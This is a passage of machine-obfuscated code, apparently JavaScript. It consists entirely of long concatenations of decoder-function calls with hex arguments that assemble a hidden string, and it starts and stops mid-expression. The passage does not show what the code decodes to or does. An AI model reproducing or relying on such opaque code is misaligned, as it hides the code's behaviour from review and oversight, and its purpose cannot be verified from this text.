1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O0